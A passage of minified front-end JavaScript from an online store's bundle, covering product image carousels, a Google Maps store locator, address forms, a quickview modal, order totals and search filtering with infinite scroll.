r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function A(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides();var a,i=!1;n.forEach((n,o)=>{if(a=i?o-1:o,-1===n.lastIndexOf("slide-video")){var s=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(s.setAttribute("data-zoom-image",r[a].url),s.innerHTML='<div class="pinch-zoom">'.concat(s.innerHTML,"</div>")),t.appendSlide(s.outerHTML)}else i=!0,t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(37),c=n(8),u=n(42),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=!1,g=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function y(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,g()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){if(e.preventDefault(),!v){v=!0;var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=y(e),o=i.body.find(".full-pdp-link"),s=a()("#quickViewModal .modal-body"),l=a()("#quickViewModal .modal-footer"),d=a()("#quickViewModal .full-pdp-link");s.empty().html(i.body),l.html(i.footer),d.text(o.text()),d.attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var c=y(e.renderedTemplate),u=a()("#quickViewModal .modal-body"),p=a()("#quickViewModal .modal-footer"),h=a()("#quickViewModal .full-pdp-link"),m=a()("#quickViewModal .size-chart"),f=a()("#quickViewModal .modal-header .close .sr-only"),b=a()("#quickViewModal .enter-message");u.empty().html(c.body),p.html(c.footer),h.text(e.quickViewFullDetailMsg).attr("href",e.product.detailUrl),m.attr("href",e.productUrl),f.text(e.closeButtonText),b.text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),g(),a.a.spinner().stop(),setTimeout(()=>{v=!1},1500)},error(){a.a.spinner().stop(),v=!1}})}(t,e.target)}}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(39),a=n(62),i=n(64),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(72),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),requestAnimationFrame(()=>{if(document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show")){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");if(n&&(n.style.setProperty("transition","none"),n.style.setProperty("top","".concat(p,"px"))),t.style.setProperty("top","".concat(-p,"px")),t.classList.add("refinement-bar-open"),r&&a&&i){var o=a.offsetHeight+i.offsetHeight,s=window.innerHeight-o;r.style.setProperty("height","".concat(s,"px"))}var l=document.querySelector(".refinement-bar__show");l&&(l.style.height="".concat(document.documentElement.clientHeight,"px"))}}))})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),requestAnimationFrame(()=>{t&&(t.style.removeProperty("top"),t.style.removeProperty("transition")),window.scrollTo(0,p)})}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");t!==e&&n&&(requestAnimationFrame(()=>{var e=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),e&&(e.style.removeProperty("top"),e.style.removeProperty("transition")),window.scrollTo(0,p)}),e=t)})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var 